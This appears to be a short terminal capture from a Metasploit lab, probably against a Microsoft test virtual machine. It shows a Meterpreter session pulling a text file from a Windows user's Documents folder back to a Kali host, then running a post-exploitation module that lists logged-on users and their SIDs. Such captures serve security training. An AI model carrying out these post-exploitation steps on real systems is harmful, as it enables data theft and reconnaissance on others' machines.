 root@kali: ~
meterpreter > download 'C:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.tx
t
[*] Downloaded 48.00 B of 48.00 B (100.0%): C:\Users\IEUser\Documents\Drinks.rec
ipe.txt -> Drinks.recipe.txt
[*] download   : C:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.tx
t
meterpreter > run post/windows/gather/enum_logged_on_users
[*] Running against session 1
Current Logged Users
====================
SID                                            User
---                                            ----
S-1-5-21-321011808-3761883066-353627080-1000  MSEDGEWIN10\IEUser